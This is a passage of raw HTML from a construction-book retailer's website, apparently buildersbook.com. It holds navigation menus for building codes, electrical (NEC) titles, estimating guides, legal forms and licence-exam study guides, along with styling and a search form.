Construction Costs Library</span></a></li><li  class="megamenu level1 nav-5-3 category-item last mm-no-children"   ><a href="https://www.buildersbook.com/estimating/rs-means-publications.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >RSMeans Publications</span></a></li></li><!-- end submenu-child --></ul><!-- end submenu --></li><li  class="megamenu level-top-default  level0 nav-6 category-item level-top parent mm-has-children"   ><a href="https://www.buildersbook.com/forms-legal-business.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >LEGAL FORMS/BUSINESS</span></a><ul class="level0 submenu default  " style="display: none;"><li class="submenu-child"><li  class="megamenu level1 nav-6-1 category-item first mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/forms-legal-business/aia-contract-documents.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >AIA Contract Paper Documents (Hard Copy)</span></a></li><li  class="megamenu level1 nav-6-2 category-item mm-no-children"   ><a href="https://www.buildersbook.com/forms-legal-business/california-forms-contracts.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >California Forms &amp; Contracts</span></a></li><li  class="megamenu level1 nav-6-3 category-item mm-no-children"   ><a href="https://www.buildersbook.com/forms-legal-business/california-forms-contracts-download.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >California Forms &amp; Contracts for Download</span></a></li><li  class="megamenu level1 nav-6-4 category-item mm-no-children"   ><a href="https://www.buildersbook.com/forms-legal-business/home-inspection-forms.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Home Inspection Forms</span></a></li><li  class="megamenu level1 nav-6-5 category-item mm-no-children"   ><a href="https://www.buildersbook.com/forms-legal-business/construction-management.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Construction Business &amp; Management</span></a></li><li  class="megamenu level1 nav-6-6 category-item last mm-no-children"   ><a href="https://www.buildersbook.com/forms-legal-business/construction-law.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Construction Law</span></a></li></li><!-- end submenu-child --></ul><!-- end submenu --></li><li  class="megamenu level-top-sectioned  level0 nav-7 category-item level-top parent mm-has-children"   ><a href="https://www.buildersbook.com/flash-cards.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >Flash Cards</span></a><ul class="level0 submenu sectioned  " style="display: none;"><li class="submenu-child"><ul class="columns-group starter" style="width: auto"><li  class="megamenu level1 nav-7-1 category-item first mm-first-item mm-no-children"  style="width: auto" ><a href="https://www.buildersbook.com/flash-cards/new-and-best-selling-flash-cards.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >New Flash Cards</span></a></li></ul><ul class="columns-group inner" style="width: auto"><li  class="megamenu level1 nav-7-2 category-item last mm-no-children"  style="width: auto" ><a href="https://www.buildersbook.com/flash-cards/online-flash-cards.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Online Flash-Cards</span></a></li><span class="close columns-group last"></span></ul></li><!-- end submenu-child --></ul><!-- end submenu --></li><li  class="megamenu level-top-fullwidth  level0 nav-8 category-item level-top parent mm-has-children"   ><a href="https://www.buildersbook.com/study-guides.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >STUDY GUIDES </span></a><ul class="level0 submenu fullwidth  " style="display: none;"><li class="submenu-child"><div class="fullwidth-wrapper"><div class="fullwidth-wrapper-inner"><ul class="columns-group starter" style="width: 20%"><li  class="megamenu level1 nav-8-1 category-item first mm-first-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/study-guides/quick-reference-guides-barcharts-permacharts.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Quick Reference Guides: BarCharts/Permacharts</span></a></li></ul><ul class="columns-group inner" style="width: 20%"><li  class="megamenu level1 nav-8-2 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/study-guides/passbooks.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Passbooks</span></a></li></ul><ul class="columns-group inner" style="width: 20%"><li  class="megamenu level1 nav-8-3 category-item parent mm-has-children" data-has-children="1"  ><a href="https://www.buildersbook.com/study-guides/contractors-license-exam.html"  class="mm-category-title label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Contractor&#039;s License Exam</span></a><ul class="level1 submenu   " style="display: none;"><li  class="megamenu level2 nav-8-3-1 category-item first parent mm-first-item mm-has-children"   ><a href="https://www.buildersbook.com/study-guides/contractors-license-exam/quickpass-cd-rom.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >CA License QuickPass Study Guides</span></a><ul class="level2 submenu   " style="display: none;"><li  class="megamenu level3 nav-8-3-1-1 category-item first last mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/study-guides/contractors-license-exam/quickpass-cd-rom/quickpass-download.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >CA License QuickPass Study Guide Downloads</span></a></li></ul><!-- end submenu --></li><li  class="megamenu level2 nav-8-3-2 category-item last parent mm-has-children"   ><a href="https://www.buildersbook.com/study-guides/contractors-license-exam/jaset-study-guides.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >CA License Jaset Home Seminar Study Guides</span></a><ul class="level2 submenu   " style="display: none;"><li  class="megamenu level3 nav-8-3-2-1 category-item first last mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/study-guides/contractors-license-exam/jaset-study-guides/jaset-study-guide-downloads.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >CA License Jaset Home Seminar Study Guide Downloads</span></a></li></ul><!-- end submenu --></li></ul><!-- end submenu --></li></ul><ul class="columns-group inner" style="width: 20%"><li  class="megamenu level1 nav-8-4 category-item parent mm-has-children" data-has-children="1"  ><a href="https://www.buildersbook.com/study-guides/inspectors-study-guides.html"  class="mm-category-title label-position-center " ><span class="mm-subcategory-title underline-megamenu " >ICC Inspector&#039;s Study Guides</span></a><ul class="level1 submenu   " style="display: none;"><li  class="megamenu level2 nav-8-4-1 category-item first mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/study-guides/inspectors-study-guides/icc-inspector-s-certification-study-guide-downloads.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >ICC Inspector&#039;s Certification Study Guide Downloads</span></a></li><li  class="megamenu level2 nav-8-4-2 category-item last mm-no-children"   ><a href="https://www.buildersbook.com/study-guides/inspectors-study-guides/icc-study-companions.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >ICC Study Companions</span></a></li></ul><!-- end submenu --></li></ul><ul class="columns-group inner" style="width: 20%"><li  class="megamenu level1 nav-8-5 category-item last parent mm-has-children" data-has-children="1"  ><a href="https://www.buildersbook.com/study-guides/quickpass.html"  class="mm-category-title label-position-center " ><span class="mm-subcategory-title underline-megamenu " >QuickPass Study Guides </span></a><ul class="level1 submenu   " style="display: none;"><li  class="megamenu level2 nav-8-5-1 category-item first last mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/study-guides/quickpass/quickpass-downloads.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >QuickPass Downloads</span></a></li></ul><!-- end submenu --></li><span class="close columns-group last"></span></ul></div></div></li><!-- end submenu-child --></ul><!-- end submenu --></li><style>body .nav-sections .navigation ul li.megamenu.level0 ul.level0.submenu.sectioned li a.ui-state-focus{ color:#000 !important;}body .page-wrapper .nav-sections .navigation ul li.megamenu.mm-first-item a.level-top{ padding-left: 0px ;}.nav-sections:not(.nav-mobile) .navigation ul li.level0 > a span:first-child,.nav-sections:not(.nav-mobile) .navigation ul li.level0 > a span:nth-child(2){ font-size: inherit;;}.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-fullwidth .submenu .columns-group li.level1 > a span,.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-sectioned .submenu .columns-group li.level1 > a span,.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-boxed .submenu .columns-group li.level1 > a span{ font-size: inherit;;}.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-fullwidth .submenu .columns-group li.level2 > a span,.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-sectioned .submenu .columns-group li.level2 > a span,.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-boxed .submenu .columns-group li.level2 > a span{ font-size: inherit;;}body .nav-sections .navigation ul li.megamenu.level0 ul.level0.submenu.fullwidth li a.ui-state-focus{ color:#000 !important;}body .nav-sections .navigation ul li.megamenu.level1 ul.level1.submenu. li a.ui-state-focus{ color:#000 !important;}body .nav-sections .navigation ul li.megamenu.level2 ul.level2.submenu. li a.ui-state-focus{ color:#000 !important;}body .nav-sections .navigation ul li.megamenu.level0 ul.level0.submenu.default li a.ui-state-focus{ color:#000 !important;}body .nav-sections .navigation ul li.megamenu.level3 ul.level3.submenu. li a.ui-state-focus{ color:#000 !important;}</style> </ul></nav><div class="mob-menu"><nav id="menu"><ul><li><a href="https://www.buildersbook.com/">Home</a></li> <li  class="megamenu level-top-sectioned  level0 nav-1 category-item first level-top mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/list-of-categories"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >All Categories</span></a></li><li  class="megamenu level-top-fullwidth  level0 nav-2 category-item level-top parent mm-has-children"   ><a href="https://www.buildersbook.com/codes-standards.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >CODES / STANDARDS</span></a><ul class="level0 submenu fullwidth  " style="display: none;"><li class="submenu-child"><div class="fullwidth-wrapper"><div class="fullwidth-wrapper-inner"><ul class="columns-group starter" style="width: 20%"><li  class="megamenu level1 nav-2-1 category-item first mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/2025-edition-california-title-24.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >2025 Edition California Title 24</span></a></li><li  class="megamenu level1 nav-2-2 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/california-title-24.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >California Title 24 Codes</span></a></li><li  class="megamenu level1 nav-2-3 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/los-angeles-city-county-codes.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >2023 L.A. City/County Codes</span></a></li></ul><ul class="columns-group inner"style="width: 20%"><li  class="megamenu level1 nav-2-4 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/code-checklists.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Code Checklists</span></a></li><li  class="megamenu level1 nav-2-5 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/2024-international-codes.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >ICC International Codes</span></a></li><li  class="megamenu level1 nav-2-6 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/fast-tabs.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Fast-Tabs/EasiTabs</span></a></li></ul><ul class="columns-group inner"style="width: 20%"><li  class="megamenu level1 nav-2-7 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/icc-standards.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >ICC Standards </span></a></li><li  class="megamenu level1 nav-2-8 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/nfpa-manuals.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >NFPA Manuals</span></a></li><li  class="megamenu level1 nav-2-9 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/oregon-codes.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Oregon Codes</span></a></li></ul><ul class="columns-group inner"style="width: 20%"><li  class="megamenu level1 nav-2-10 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/washington-codes.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Washington Codes</span></a></li><li  class="megamenu level1 nav-2-11 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/ohio-codes.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Ohio Codes</span></a></li><li  class="megamenu level1 nav-2-12 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/florida-building-codes.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Florida Building Codes</span></a></li></ul><ul class="columns-group inner" style="width: 20%"><li  class="megamenu level1 nav-2-13 category-item last mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/new-codes.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >New Publications!</span></a></li><span class="close columns-group last"></span></ul></div></div></li><!-- end submenu-child --></ul><!-- end submenu --></li><li  class="megamenu level-top-sectioned  level0 nav-3 category-item level-top parent mm-has-children"   ><a href="https://www.buildersbook.com/plumbing.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >Plumbing</span></a><ul class="level0 submenu sectioned  " style="display: none;"><li class="submenu-child"><ul class="columns-group starter" style="width: auto"><li  class="megamenu level1 nav-3-1 category-item first last mm-first-item mm-no-children"  style="width: auto" ><a href="https://www.buildersbook.com/plumbing/2024-uniform-codes.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Uniform Plumbing &amp; Mechanical Codes</span></a></li><span class="close columns-group last"></span></ul></li><!-- end submenu-child --></ul><!-- end submenu --></li><li  class="megamenu level-top-fullwidth  level0 nav-4 category-item level-top parent mm-has-children"   ><a href="https://www.buildersbook.com/electrical.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >Electrical</span></a><ul class="level0 submenu fullwidth  " style="display: none;"><li class="submenu-child"><div class="fullwidth-wrapper"><div class="fullwidth-wrapper-inner"><ul class="columns-group starter" style="width: 20%"><li  class="megamenu level1 nav-4-1 category-item first mm-first-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/2014-nec.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >2014 NEC</span></a></li><li  class="megamenu level1 nav-4-2 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/2017-nec.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >2017 NEC</span></a></li><li  class="megamenu level1 nav-4-3 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/2020-nec.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >2020 NEC </span></a></li><li  class="megamenu level1 nav-4-4 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/2023-nec.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >2023 NEC</span></a></li></ul><ul class="columns-group inner"style="width: 20%"><li  class="megamenu level1 nav-4-5 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/2026-nec.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >2026 NEC</span></a></li><li  class="megamenu level1 nav-4-6 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/alarms-low-voltage.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Alarms, Low-Voltage</span></a></li><li  class="megamenu level1 nav-4-7 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/conduits.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Conduits</span></a></li><li  class="megamenu level1 nav-4-8 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/electrical-calculations.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Electrical  Calculations</span></a></li></ul><ul class="columns-group inner"style="width: 20%"><li  class="megamenu level1 nav-4-9 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/electrical-designs-drafting.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Electrical Design, Drafting</span></a></li><li  class="megamenu level1 nav-4-10 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/motors-equipment.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Electric Motors and Transformers</span></a></li><li  class="megamenu level1 nav-4-11 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/electrical-study-guides.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Electrical Study Guides</span></a></li><li  class="megamenu level1 nav-4-12 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/electricity.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Electricity</span></a></li></ul><ul class="columns-group inner"style="width: 20%"><li  class="megamenu level1 nav-4-13 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/mike-holt.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Mike Holt</span></a></li><li  class="megamenu level1 nav-4-14 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/ray-holder-publications.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Ray Holder Publications</span></a></li><li  class="megamenu level1 nav-4-15 category-item parent mm-has-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/stallcups-books.html"  class="mm-category-title label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Stallcup&#039;s Books</span></a><ul class="level1 submenu   " style="display: none;"><li  class="megamenu level2 nav-4-15-1 category-item first last mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/electrical/stallcups-books/stallcups-downloads.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >STALLCUPS DOWNLOADS </span></a></li></ul><!-- end submenu --></li><li  class="megamenu level1 nav-4-16 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/tom-henry-books.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Tom Henry Books</span></a></li></ul><ul class="columns-group inner"style="width: 20%"><li  class="megamenu level1 nav-4-17 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/uglys-books.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Ugly&#039;s Books</span></a></li><li  class="megamenu level1 nav-4-18 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/wiring.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Wiring</span></a></li><li  class="megamenu level1 nav-4-19 category-item last mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/iaei-international-association-of-electrical-inspectors.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >IAEI</span></a></li><span class="close columns-group last"></span></ul></div></div></li><!-- end submenu-child --></ul><!-- end submenu --></li><li  class="megamenu level-top-default  level0 nav-5 category-item level-top parent mm-has-children"   ><a href="https://www.buildersbook.com/estimating.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >ESTIMATING</span></a><ul class="level0 submenu default  " style="display: none;"><li class="submenu-child"><li  class="megamenu level1 nav-5-1 category-item first mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/estimating/craftsman-cost-guides.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Craftsman Cost Guides</span></a></li><li  class="megamenu level1 nav-5-2 category-item mm-no-children"   ><a href="https://www.buildersbook.com/estimating/sierrawest-publications.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Current Construction Costs Library</span></a></li><li  class="megamenu level1 nav-5-3 category-item last mm-no-children"   ><a href="https://www.buildersbook.com/estimating/rs-means-publications.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >RSMeans Publications</span></a></li></li><!-- end submenu-child --></ul><!-- end submenu --></li><li  class="megamenu level-top-default  level0 nav-6 category-item level-top parent mm-has-children"   ><a href="https://www.buildersbook.com/forms-legal-business.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >LEGAL FORMS/BUSINESS</span></a><ul class="level0 submenu default  " style="display: none;"><li class="submenu-child"><li  class="megamenu level1 nav-6-1 category-item first mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/forms-legal-business/aia-contract-documents.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >AIA Contract Paper Documents (Hard Copy)</span></a></li><li  class="megamenu level1 nav-6-2 category-item mm-no-children"   ><a href="https://www.buildersbook.com/forms-legal-business/california-forms-contracts.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >California Forms &amp; Contracts</span></a></li><li  class="megamenu level1 nav-6-3 category-item mm-no-children"   ><a href="https://www.buildersbook.com/forms-legal-business/california-forms-contracts-download.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >California Forms &amp; Contracts for Download</span></a></li><li  class="megamenu level1 nav-6-4 category-item mm-no-children"   ><a href="https://www.buildersbook.com/forms-legal-business/home-inspection-forms.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Home Inspection Forms</span></a></li><li  class="megamenu level1 nav-6-5 category-item mm-no-children"   ><a href="https://www.buildersbook.com/forms-legal-business/construction-management.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Construction Business &amp; Management</span></a></li><li  class="megamenu level1 nav-6-6 category-item last mm-no-children"   ><a href="https://www.buildersbook.com/forms-legal-business/construction-law.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Construction Law</span></a></li></li><!-- end submenu-child --></ul><!-- end submenu --></li><li  class="megamenu level-top-sectioned  level0 nav-7 category-item level-top parent mm-has-children"   ><a href="https://www.buildersbook.com/flash-cards.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >Flash Cards</span></a><ul class="level0 submenu sectioned  " style="display: none;"><li class="submenu-child"><ul class="columns-group starter" style="width: auto"><li  class="megamenu level1 nav-7-1 category-item first mm-first-item mm-no-children"  style="width: auto" ><a href="https://www.buildersbook.com/flash-cards/new-and-best-selling-flash-cards.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >New Flash Cards</span></a></li></ul><ul class="columns-group inner" style="width: auto"><li  class="megamenu level1 nav-7-2 category-item last mm-no-children"  style="width: auto" ><a href="https://www.buildersbook.com/flash-cards/online-flash-cards.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Online Flash-Cards</span></a></li><span class="close columns-group last"></span></ul></li><!-- end submenu-child --></ul><!-- end submenu --></li><li  class="megamenu level-top-fullwidth  level0 nav-8 category-item level-top parent mm-has-children"   ><a href="https://www.buildersbook.com/study-guides.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >STUDY GUIDES </span></a><ul class="level0 submenu fullwidth  " style="display: none;"><li class="submenu-child"><div class="fullwidth-wrapper"><div class="fullwidth-wrapper-inner"><ul class="columns-group starter" style="width: 20%"><li  class="megamenu level1 nav-8-1 category-item first mm-first-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/study-guides/quick-reference-guides-barcharts-permacharts.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Quick Reference Guides: BarCharts/Permacharts</span></a></li></ul><ul class="columns-group inner" style="width: 20%"><li  class="megamenu level1 nav-8-2 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/study-guides/passbooks.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Passbooks</span></a></li></ul><ul class="columns-group inner" style="width: 20%"><li  class="megamenu level1 nav-8-3 category-item parent mm-has-children" data-has-children="1"  ><a href="https://www.buildersbook.com/study-guides/contractors-license-exam.html"  class="mm-category-title label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Contractor&#039;s License Exam</span></a><ul class="level1 submenu   " style="display: none;"><li  class="megamenu level2 nav-8-3-1 category-item first parent mm-first-item mm-has-children"   ><a href="https://www.buildersbook.com/study-guides/contractors-license-exam/quickpass-cd-rom.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >CA License QuickPass Study Guides</span></a><ul class="level2 submenu   " style="display: none;"><li  class="megamenu level3 nav-8-3-1-1 category-item first last mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/study-guides/contractors-license-exam/quickpass-cd-rom/quickpass-download.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >CA License QuickPass Study Guide Downloads</span></a></li></ul><!-- end submenu --></li><li  class="megamenu level2 nav-8-3-2 category-item last parent mm-has-children"   ><a href="https://www.buildersbook.com/study-guides/contractors-license-exam/jaset-study-guides.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >CA License Jaset Home Seminar Study Guides</span></a><ul class="level2 submenu   " style="display: none;"><li  class="megamenu level3 nav-8-3-2-1 category-item first last mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/study-guides/contractors-license-exam/jaset-study-guides/jaset-study-guide-downloads.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >CA License Jaset Home Seminar Study Guide Downloads</span></a></li></ul><!-- end submenu --></li></ul><!-- end submenu --></li></ul><ul class="columns-group inner" style="width: 20%"><li  class="megamenu level1 nav-8-4 category-item parent mm-has-children" data-has-children="1"  ><a href="https://www.buildersbook.com/study-guides/inspectors-study-guides.html"  class="mm-category-title label-position-center " ><span class="mm-subcategory-title underline-megamenu " >ICC Inspector&#039;s Study Guides</span></a><ul class="level1 submenu   " style="display: none;"><li  class="megamenu level2 nav-8-4-1 category-item first mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/study-guides/inspectors-study-guides/icc-inspector-s-certification-study-guide-downloads.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >ICC Inspector&#039;s Certification Study Guide Downloads</span></a></li><li  class="megamenu level2 nav-8-4-2 category-item last mm-no-children"   ><a href="https://www.buildersbook.com/study-guides/inspectors-study-guides/icc-study-companions.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >ICC Study Companions</span></a></li></ul><!-- end submenu --></li></ul><ul class="columns-group inner" style="width: 20%"><li  class="megamenu level1 nav-8-5 category-item last parent mm-has-children" data-has-children="1"  ><a href="https://www.buildersbook.com/study-guides/quickpass.html"  class="mm-category-title label-position-center " ><span class="mm-subcategory-title underline-megamenu " >QuickPass Study Guides </span></a><ul class="level1 submenu   " style="display: none;"><li  class="megamenu level2 nav-8-5-1 category-item first last mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/study-guides/quickpass/quickpass-downloads.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >QuickPass Downloads</span></a></li></ul><!-- end submenu --></li><span class="close columns-group last"></span></ul></div></div></li><!-- end submenu-child --></ul><!-- end submenu --></li><style>body .nav-sections .navigation ul li.megamenu.level0 ul.level0.submenu.sectioned li a.ui-state-focus{ color:#000 !important;}body .page-wrapper .nav-sections .navigation ul li.megamenu.mm-first-item a.level-top{ padding-left: 0px ;}.nav-sections:not(.nav-mobile) .navigation ul li.level0 > a span:first-child,.nav-sections:not(.nav-mobile) .navigation ul li.level0 > a span:nth-child(2){ font-size: inherit;;}.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-fullwidth .submenu .columns-group li.level1 > a span,.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-sectioned .submenu .columns-group li.level1 > a span,.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-boxed .submenu .columns-group li.level1 > a span{ font-size: inherit;;}.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-fullwidth .submenu .columns-group li.level2 > a span,.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-sectioned .submenu .columns-group li.level2 > a span,.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-boxed .submenu .columns-group li.level2 > a span{ font-size: inherit;;}body .nav-sections .navigation ul li.megamenu.level0 ul.level0.submenu.fullwidth li a.ui-state-focus{ color:#000 !important;}body .nav-sections .navigation ul li.megamenu.level1 ul.level1.submenu. li a.ui-state-focus{ color:#000 !important;}body .nav-sections .navigation ul li.megamenu.level2 ul.level2.submenu. li a.ui-state-focus{ color:#000 !important;}body .nav-sections .navigation ul li.megamenu.level0 ul.level0.submenu.default li a.ui-state-focus{ color:#000 !important;}body .nav-sections .navigation ul li.megamenu.level3 ul.level3.submenu. li a.ui-state-focus{ color:#000 !important;}</style>  <li><a href="https://www.buildersbook.com/contact-us">Contact Us</a></li></ul></nav></div></div>  <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title" data-role="collapsible"><a class="nav-sections-3&#x20;nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-3&#x20;nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="header_right">  <div class="wrap"><div id="search-mod" class="modal"><div class="close-sec search-visible-md"><a href="#" class="closebutton icon-line-cross"></a></div><div class="modal-content"><div class="block block-search wpx-block-search"><div class="block block-content"><form class="form minisearch version-2" id="search_mini_form" action="https://www.buildersbook.com/catalogsearch/result/" method="get"><div class="field search wpx-pos-search"><label class="label active" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control vertically-control"><input id="search"  type="text" name="q" value="" placeholder="Search&#x20;here..." class="input-text vertically-black" maxlength="128" role="combobox" aria-haspopup="false" aria-expanded="false" aria-autocomplete="both" autocomplete="off"/><div class="actions wpx-pos-search search-visible-md" ><button type="submit" class="action search" title="Search"></button></div><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.buildersbook.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div></form><div class="customHtml"><p class="search-description"> <span># Type at least 3 characters to search</span> <span># Hit enter to search </span> </p> <style> .search-description{ padding: 10px 20px; } .search-description span{ color: #FFF; margin-right: 20px; } </style></div></div></div></div></div></div><div class="block block-search search-visible-md minisearch-v2"><div class="block block-content"><i class="open-modal-search icon-search3"></i></div></div> <div data-block="minicart" class="minicart-wrapper quickcart-wrapper 